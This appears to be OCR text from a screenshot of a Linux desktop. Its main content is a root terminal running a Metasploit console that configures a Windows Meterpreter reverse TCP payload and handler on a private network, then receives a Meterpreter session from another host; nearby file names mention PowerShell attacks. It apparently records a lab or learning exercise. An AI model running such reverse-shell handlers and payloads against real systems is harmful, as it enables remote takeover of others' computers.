 Applications
[GitHub - dneufeld/unico...
[<powershell_attack.txt>]
Terminal - root@Anonim...
14:16
vinz
vinz
130 GB
Volume
SoundFix
A1.py
A5
Reservado
para el siste...
menu.py
A1.pyc
media
menu.pyc
ZIP
A5.zip
powershell_at
tack.txt
Trash
tarea5.py
SQL
correo.db
powershell_at
tacks.txt
File System
tarea5.pyc
webcam
Home
ZIP
tarea5.zip
SemBases
Terminal - root@Anonimous: /home/vinz/Desktop
File Edit View Terminal Tabs Help
root@Anonimous: /home/vinz/Desktop
root@Anonimous: /home/vinz
un without explicit confirmation
Prompt msf The prompt string
PromptChar > The prompt character
PromptTimeFormat %Y-%m-%d %H:%M:%S Format for timestamp escapes in prompts
SessionLogging false Log all input and output for sessions
TimestampOutput false Prefix all console output with a timesta
mp
msf > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf > set LHOST 192.168.1.71
LHOST => 192.168.1.71
msf > set LPORT 4444
LPORT => 4444
msf > use multi/handler
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.1.71:4444
[*] Starting the payload handler...
[*] Sending stage (957999 bytes) to 192.168.1.126
[*] Meterpreter session 1 opened (192.168.1.71:4444 -> 192.168.1.126:57453) at 2
016-11-13 14:16:51 -0600
meterpreter >